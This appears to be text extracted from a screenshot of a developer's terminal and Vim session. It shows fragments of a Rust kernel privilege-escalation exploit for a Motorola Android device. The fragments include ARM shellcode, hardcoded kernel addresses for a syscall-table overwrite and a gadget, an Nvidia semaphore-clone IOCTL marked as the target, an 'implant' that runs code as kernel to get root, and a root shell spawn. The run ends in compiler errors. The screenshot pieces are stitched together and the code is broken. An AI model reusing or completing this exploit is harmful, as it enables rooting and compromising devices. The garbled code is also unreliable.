 1 2 3 4 5 6 7 8 9 []= main.rs + (~/android/motorola/thrower/src) - VIM
14 next:
15     cpsid if
16
17     // Save all register state
18     str r0,  registers + 0x00
shellcode.S 16,0-1 11%
22 /// The magical IOCTL which we're going to exploit
23 const NV_IOCTL_SEMAPHORE_CLONE: u32 = 0xc00c4e22;
24
25 /// Address of sys_ni_syscall()
26 const SYS_NI_SYSCALL: usize = 0xc00d7c10;
27
28 /// Address of the gadget we want to use
29 const GADGET: usize = 0xc00dacf0;
30
31 /// Address of the pointer to pci_config_write() in the syscall table
32 /// This is syscall 273
33 const PCICONFIG_WRITE_SYSCALL_ADDR: usize = 0xc003c7a8;
34
35 #[repr(C)]
36 struct NvOsSemaphoreCloneParams {
37     h_orig: *const NvOsSemaphoreRec,
src/main.rs [+] 32,23 4%
162 static PAGE_SKIP_BITMAP: AtomicPtr<u8> = AtomicPtr::new(std::ptr::null_mut());
163
164 /// The size (in bytes) of `PAGE_SKIP_BITMAP`
165 const PAGE_SKIP_BITMAP_SIZE: usize = 128 * 1024;
166
167 fn main() -> io::Result<()> {
168     // Install the implant via the exploit
169     let mut implant = Implant::new()?;
170     return Ok(());
171
172     /
173     loop {
174         unsafe { implant.run_as_kernel(get_root); }
175     }
176
177     // Set to `true` to get a root shell
178     if false {
179         unsafe {
180             // Get root access
181             print!("Kernel code returned: {}\n",
182                 implant.run_as_kernel(get_root));
183
184             // Pop a shell
185             std::process::Command::new("/bin/sh")
186                 .spawn().unwrap().wait().unwrap();
187         }
188     }
src/main.rs [+] 172,6 32%
-- INSERT --
VmallocUsed:       53808 kB
VmallocChunk:     229252 kB
pleb@gamey ~/android/motorola/thrower $
    |     ------------- any code following this expression is unreachable
171 |
172 | /     loop {
173 | |         unsafe { implant.run_as_kernel(get_root); }
174 | |     }
    | |_____^ unreachable statement
    |
    = note: `#[warn(unreachable_code)]` on by default
error[E0609]: no field `trampoline` on type `Implant`
   --> src/main.rs:238:23
    |
238 |             *(implant.trampoline
    |                       ^^^^^^^^^^ unknown field
    |
    = note: available fields are: `device`
error: aborting due to 9 previous errors; 1 warning emitted
Some errors have detailed explanations: E0308, E0412, E0425, E0609.
For more information about an error, try `rustc --explain E0308`.
error: could not compile `thrower`.
To learn more, run the command again with --verbose.
make: *** [Makefile:3: all] Error 101
pleb@gamey ~/android/motorola/thrower $